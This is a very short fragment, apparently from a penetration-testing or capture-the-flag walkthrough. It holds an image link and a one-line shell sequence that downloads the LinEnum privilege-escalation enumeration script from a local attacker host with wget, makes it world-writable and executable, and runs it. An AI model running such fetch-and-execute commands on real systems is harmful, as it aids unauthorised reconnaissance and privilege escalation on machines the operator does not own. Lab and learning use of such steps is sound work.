 wget 192.168.1.5/LinEnum.sh chmod 777 LinEnum.sh ./LinEnum.sh